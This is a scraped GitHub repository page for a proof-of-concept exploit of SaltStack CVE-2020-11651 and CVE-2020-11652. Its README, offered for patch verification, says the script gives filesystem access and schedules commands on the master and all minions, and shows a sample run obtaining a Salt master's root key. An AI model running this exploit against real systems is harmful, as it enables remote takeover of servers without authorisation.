 jasperla / CVE-2020-11651-poc
Code Issues 1 Pull requests Actions Projects Wiki Security Insights
master 1 branch 0 tags Go to file Add file Code
jasperla Rework version / vulnerability detection ... eca6ba2 on 10 Jul 2020 8 commits
README.md add support for scheduling shell commands on all minion 9 months ago
exploit.py Rework version / vulnerability detection 7 months ago
README.md
PoC exploit for CVE-2020-11651 and CVE-2020-11652
This is a proof of concept exploit based on the initial check script. Use it to verify you have successfully updated your
Salt master servers to a release containing the required fixes.
Thanks for F-Secure Labs for their research and reporting.
Currently this script can be used for filesystem access and scheduling commands on the master and all connected
minions. Use these powers wisely!
Usage
Default operation (without arguments) is to obtain the root key for the given master:
root@kalimah:~/salt# python3 exploit.py --master 192.168.115.130
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hi
[+] Salt version: 3000.1
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (192.168.115.130:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: b5pKEa3Mbp/TD7TjdtUTLxnk0LIANRZXC+9XFNIChUr6ZwIrBZJtoZZ8plfiVx2ztcVxjK2E1OA=
root@kalimah:~/salt#
About
PoC exploit of CVE-2020-11651 and
CVE-2020-11652
Readme
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%
PeiQi文库
PeiQi文库